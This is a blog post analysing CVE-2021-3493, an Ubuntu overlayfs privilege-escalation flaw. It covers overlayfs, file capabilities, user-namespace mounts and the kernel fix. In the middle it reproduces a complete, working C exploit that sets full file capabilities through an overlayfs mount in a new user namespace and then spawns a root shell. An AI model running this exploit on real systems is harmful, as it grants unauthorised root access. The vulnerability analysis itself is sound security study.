CVE-2021-3493 Ubuntu overlayfs privilege escalation vulnerability analysis
CVE-2021-3493 is a logic vulnerability in overlayfs filesystem, with a change of Ubuntu, it can be exploited to do privilege escalation. This post introduce the background, the root cause and the fix of this vulnerability.
Overlayfs
Overlayfs is a kind of filesystem that combines one upper layer directory tree and several lower layers directory tree to one filesystem. The upper layer directory is mounted read-write and the lower layers is mounted read-only. The filesystem operations of overlayfs always goes to the upper layer and lower layer. Following pic show the basic concepts of overlayfs(from this post).

Following pic show a basic usage of overlayfs.

As we can see, when creating a file that doesn’t exist in upper or layer directry, the file will be created in the upper directory even after the overlayfs is umounted. Not only the create operations, most of(if not all) the file operations will be redirected to the upper or lower directory thus leading the corresponding filesystem operations to be called. Les’t see the creation process.

The ‘ovl_new_inode’ will create the inode of overlayfs layer, and the ‘vfs_create’ will create the file in the upper layer directory, this is the ‘real’ file. Let’s see another function call chain with the vulnerability setxattr.

Notice we can see again the double ‘vfs_setxattr’ calls, the first is for overlayfs layer and the second is for the upper directory file, the real file. Notice before the first ‘vfs_setxattr’ call, the ‘cap_convert_nscap’ has been called, but the second not. This is the key point of this vulnerability.
This is the backgroud of overlayfs for understanding this vulnerability. Overlayfs is used in container widely.
Capabilities
Linux capabilities divides the privileges traditionally associated with superuser into distinct units. In order to assign the capabilities to process, the binary file can be assigned with capabilities. The example is ‘ping’ binary. ‘ping’ process needs to construct raw sockets which needs cap_net_raw capablility. In order to let the unprivileged user to use ‘ping’ binary, the ‘ping’ binary needs to be assigned ‘cap_net_admin’.
The binary capabilities is assgned by ‘extend attributes’. Following pic shows the ‘ping’ binary case.

If the binary has been set capabilities, the ‘security.capability’ has a related value. If not, there is no this file extend attributes, such as ‘ls’ binary.
When the binary which has ‘capabilities’ been executed. The kernel will assign the capabilities to the process. This is alike ‘suid’ binary but the ‘suid’ bit is set in the file attributes in inode(if I remember correctly). Following pic shows the ‘su’ binary has no ‘security.capability’ extend attribute.

struct cred stores the capabilities of process.
struct cred {
...
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
...
} __randomize_layout;
Here the several cap is not the topic of this post. ‘cap_effective’ is used to do the capabilitiy permission check. When the binary has file capabilities setting, the ‘get_vfs_caps_from_disk’ will be called to get the binary file in the ‘execve’ syscall, then ‘bprm_caps_from_vfs_caps’ will be called to set the ‘cred’s cap_permitted.
Mount filesystem in new user namespace
Not all filesystem can be mounted in non-root user namespace. There is a permission check in mount syscall.

If the filesystem’s fs_flags has no FS_USERNS_MOUNT set, this means the init user ns will be used to check the CAP_SYS_ADMIN capabilities. Otherwise, the ‘fc->user_ns’ will be used. For new mount, the ‘fc->user_ns’ is set to the current process’s user ns.

There are just a little filesystem that sets ‘FS_USERNS_MOUNT’, it’s procfs, sysfs, ramfs, tmpfs and so on, only them can be mounted in non-root user namespace.
Notice, when mount syscall is handled, there is also a check whether the mount namespace’s user ns has the CAP_SYS_ADMIN.

The vulnerability
This vulnerabilitiy is Ubuntu-specific. The overlayfs can’t be mounted in non-root usernamespace in mainline upstream Linux kernel, but Ubuntu changed this behaviour as it added ‘FS_USERNS_MOUNT’ to the overlayfs filesystem. The upstream ‘ovl_fs_type’ definition.
The Ubuntu ‘ovl_fs_type’ from here.
But there is also an upstream bug that with Ubuntu’s change make the bug exploitable, to be a vulnerability. Let’s recap the setxattr call chain.
While the userspace triggers a setxattr syscall for the overlayfs file, it calls ‘cap_convert_nscap’. When the size indicates this is a cap v2 format, ‘cap_convert_nscap’ calls ‘ns_capable’ to check the permission.
Here ‘cap_convert_nscap’ checks whether the ‘inode->i_sb->s_user_ns’ user ns has the ‘CAP_SETFCAP’ capability.
ns_capable(inode->i_sb->s_user_ns, CAP_SETFCAP))
The ‘inode->i_sb->s_user_ns’ is assignge by the following call chain.
ovl_mount
-->mount_nodev
-->sget
-->alloc_super
struct super_block *sget(struct file_system_type *type,
int (*test)(struct super_block *,void *),
int (*set)(struct super_block *,void *),
int flags,
void *data)
{
struct user_namespace *user_ns = current_user_ns();
...
if (!s) {
spin_unlock(&sb_lock);
s = alloc_super(type, (flags & ~SB_SUBMOUNT), user_ns);
if (!s)
return ERR_PTR(-ENOMEM);
goto retry;
}
...
}
static struct super_block *alloc_super(struct file_system_type *type, int flags,
struct user_namespace *user_ns)
{
struct super_block *s = kzalloc(sizeof(struct super_block), GFP_USER);
static const struct super_operations default_op;
int i;
if (!s)
return NULL;
INIT_LIST_HEAD(&s->s_mounts);
s->s_user_ns = get_user_ns(user_ns);
}
As we can see the ‘s->s_user_ns’ is initialized from the process of ‘mount’ which in the exploit is a new user ns which has has full capabilities. Here this ‘inode’ is the inode which overlayfs create, its superblock’s s_user_ns is a new user ns. And a new user ns has all of the CAP_SETFCAP. So here ‘ns_capable’ will return 0 which means the process has the ‘CAP_SETFCAP’ in this new user ns.
Return to the call chain of setxattr syscall, after ‘cap_convert_nscap’ check permission passed, the ‘vfs_setxattr’ is called first time. Notice, the first time of calling ‘vfs_setxattr’ is using the overlayfs layer’s dentry. Then goes to the upper dir’s ‘vfs_setxattr’, as the upperdir is a directory in the host filesystem (ext4), so the ext4 filesystem’s setxattr(ext4_xattr_set) will be called and finally the extend attributes will be written to the upperdir file.
Exploit
Following exploit is copied from the ssd-disclosure.
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <err.h>
#include <errno.h>
#include <sched.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mount.h>
//#include <attr/xattr.h>
//#include <sys/xattr.h>
int setxattr(const char *path, const char *name, const void *value, size_t size, int flags);
#define DIR_BASE "./ovlcap"
#define DIR_WORK DIR_BASE "/work"
#define DIR_LOWER DIR_BASE "/lower"
#define DIR_UPPER DIR_BASE "/upper"
#define DIR_MERGE DIR_BASE "/merge"
#define BIN_MERGE DIR_MERGE "/magic"
#define BIN_UPPER DIR_UPPER "/magic"
static void xmkdir(const char *path, mode_t mode)
{
if (mkdir(path, mode) == -1 && errno != EEXIST)
err(1, "mkdir %s", path);
}
static void xwritefile(const char *path, const char *data)
{
int fd = open(path, O_WRONLY);
if (fd == -1)
err(1, "open %s", path);
ssize_t len = (ssize_t) strlen(data);
if (write(fd, data, len) != len)
err(1, "write %s", path);
close(fd);
}
static void xcopyfile(const char *src, const char *dst, mode_t mode)
{
int fi, fo;
if ((fi = open(src, O_RDONLY)) == -1)
err(1, "open %s", src);
if ((fo = open(dst, O_WRONLY | O_CREAT, mode)) == -1)
err(1, "open %s", dst);
char buf[4096];
ssize_t rd, wr;
for (;;) {
rd = read(fi, buf, sizeof(buf));
if (rd == 0) {
break;
} else if (rd == -1) {
if (errno == EINTR)
continue;
err(1, "read %s", src);
}
char *p = buf;
while (rd > 0) {
wr = write(fo, p, rd);
if (wr == -1) {
if (errno == EINTR)
continue;
err(1, "write %s", dst);
}
p += wr;
rd -= wr;
}
}
close(fi);
close(fo);
}
static int exploit()
{
char buf[4096];
sprintf(buf, "rm -rf '%s/'", DIR_BASE);
system(buf);
xmkdir(DIR_BASE, 0777);
xmkdir(DIR_WORK, 0777);
xmkdir(DIR_LOWER, 0777);
xmkdir(DIR_UPPER, 0777);
xmkdir(DIR_MERGE, 0777);
uid_t uid = getuid();
gid_t gid = getgid();
if (unshare(CLONE_NEWNS | CLONE_NEWUSER) == -1)
err(1, "unshare");
xwritefile("/proc/self/setgroups", "deny");
sprintf(buf, "0 %d 1", uid);
xwritefile("/proc/self/uid_map", buf);
sprintf(buf, "0 %d 1", gid);
xwritefile("/proc/self/gid_map", buf);
sprintf(buf, "lowerdir=%s,upperdir=%s,workdir=%s", DIR_LOWER, DIR_UPPER, DIR_WORK);
if (mount("overlay", DIR_MERGE, "overlay", 0, buf) == -1)
err(1, "mount %s", DIR_MERGE);
// all+ep
char cap[] = "\x01\x00\x00\x02\xff\xff\xff\xff\x00\x00\x00\x00\xff\xff\xff\xff\x00\x00\x00\x00";
xcopyfile("/proc/self/exe", BIN_MERGE, 0777);
if (setxattr(BIN_MERGE, "security.capability", cap, sizeof(cap) - 1, 0) == -1)
err(1, "setxattr %s", BIN_MERGE);
return 0;
}
int main(int argc, char *argv[])
{
if (strstr(argv[0], "magic") || (argc > 1 && !strcmp(argv[1], "shell"))) {
setuid(0);
setgid(0);
execl("/bin/bash", "/bin/bash", "--norc", "--noprofile", "-i", NULL);
err(1, "execl /bin/bash");
}
pid_t child = fork();
if (child == -1)
err(1, "fork");
if (child == 0) {
_exit(exploit());
} else {
waitpid(child, NULL, 0);
}
execl(BIN_UPPER, BIN_UPPER, "shell", NULL);
err(1, "execl %s", BIN_UPPER);
}
The exploit works as follows:
- create a child process
- child: create the lowerdir, upperdir, workdir, mergedir
- child: unshare to create a new mount ns and user ns, and write the uid_map and gid_map file for new user ns
- child: mount overlayfs in new user ns this only works in Ubuntu as the Ubunu has a change for overlayfs
- child: copy the exploit binary to merge directory, this will actually create a new file in upperdir
- child: setxattr to set the exploit binary in merge dir, this will finally set the file’s xattr in upperdir as the second of ‘vfs_setxattr’ will set the file’s capabilities directly
- parent: execute the exploit binary in upperdir with ‘shell’ argument
- parent: setuid(0), setgid(0) and then execute a bash. As the exploit in upperdir binary has all capabilities, the setuid(0) will success
The fix
The fix is in this commit. The change is to move the ‘cap_convert_nscap’ permission check to ‘vfs_setxattr’ from ‘setxattr’. Thus the second call of ‘vfs_setxattr’ with the ext4’s filesystem dentry will also be checked by ‘cap_convert_nscap’. Because the ext4’s super inode’s user ns is the init user ns and the process has no ‘CAP_SETFCAP’ in this user ns so the check will not be passed. Thus the exploit can’t work any more.

blog comments powered by Disqus